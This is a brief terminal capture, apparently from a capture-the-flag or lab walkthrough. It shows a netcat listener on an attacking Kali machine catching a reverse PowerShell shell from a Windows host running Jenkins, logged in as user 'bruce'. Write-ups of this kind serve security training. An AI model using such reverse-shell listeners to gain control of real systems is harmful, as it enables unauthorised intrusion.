 ┌──(root㉿d4rk5id3)-[~]
└─# nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.9.215.120] from (UNKNOWN) [10.10.27.66] 49275
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>